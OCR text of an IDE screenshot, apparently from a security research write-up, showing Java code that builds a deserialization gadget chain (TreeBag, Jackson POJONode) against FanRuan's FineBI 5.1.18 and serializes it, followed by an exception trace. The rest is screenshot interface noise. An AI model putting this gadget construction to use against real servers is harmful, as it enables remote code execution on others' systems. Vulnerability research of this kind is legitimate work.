 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 构建(B) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) webroot5.1.18 - Test.java
webroot5.1.18 Test example Test main Test
项目
SignedObject.java Test.java TreeBag.class BeanPropertyWriter.class POJONode.class ValueNode.class BaseJsonNode.class InternalNodeMapper.class ObjectWrit
webroot5.1.18 E:\Desktop\代码审计\帆软\webroot5.1
.idea
Demo_files
directcache
logs
out
scripts
spider
Test
example
ObjectWriterDemo.java
Test
Test2
Test3
ValidateObjectInputStream
java.util
WEB-INF
assets
assist
classes
config
dashboards
demo
embed
lib
db2jcc4.jar
db2jcc_license_cu.jar
fine-accumulator-10.0.jar
fine-activator-10.0.jar
fine-autuator-formula-10.0.jar
fine-bi-adapter-5.1.jar
fine-bi-datamining-5.1.jar
13 4 15
105 final Map treeMap = (Map) map.get(treeBag);
106 final Field root = treeMap.getClass().getDeclaredField( name: "root");
107 root.setAccessible(true);
108 final Map.Entry mapEnter = (Map.Entry) root.get(treeMap);
109 final Class<? extends Map.Entry> aClass = mapEnter.getClass();
110 final Field key = aClass.getDeclaredField( name: "key");
111 key.setAccessible(true);
112 key.set(mapEnter, node);
113
114
115
116 // 序列化
117 ByteArrayOutputStream baos = new ByteArrayOutputStream();
118 ObjectOutputStream oos = new ObjectOutputStream(baos);
119 oos.writeObject(treeBag);
120
121
122 // final ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutp
123 // final GZIPOutputStream gzipOutputStream = new GZIPOutputStream(byteAr
124 // gzipOutputStream.write(baos.toByteArray());
125 // gzipOutputStream.finish();
126 //
127 // final String encodeToString = Base64.getEncoder().encodeToString(byte
128 // System.out.println(encodeToString);
奇安信攻防社区
通知
数据库
RestServices
计算器
标准
MC MR M+ M− MS
% CE C
⅟x x² ²√x
7 8 9
4 5 6
运行: Test
at java.io.ObjectOutputStream.writeObject0(ObjectOutputStream.java:1178)
at java.io.ObjectOutputStream.writeObject(ObjectOutputStream.java:348)
at example.Test.main(Test.java:119)
Caused by: com.fr.third.fasterxml.jackson.databind.JsonMappingException Create breakpoint : InvocationTargetException: j
at com.fr.third.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:397)
at com.fr.third.fasterxml.jackson.databind.JsonMappingException.wrapWithPath(JsonMappingException.java:356)
at com.fr.third.fasterxml.jackson.databind.ser.std.StdSerializer.wrapAndThrow(StdSerializer.java:316)
at com.fr.third.fasterxml.jackson.databind.ser.std.BeanSerializerBase.serializeFields(BeanSerializerBase.java:763)
at com.fr.third.fasterxml.jackson.databind.ser.BeanSerializer.serialize(BeanSerializer.java:178)
项目
结构
Bookmarks
Version Control 运行 调试 TODO 问题 终端 Profiler MurphySec 服务 端点 构建
构建在 2秒50毫秒 中成功完成 (片刻 之前)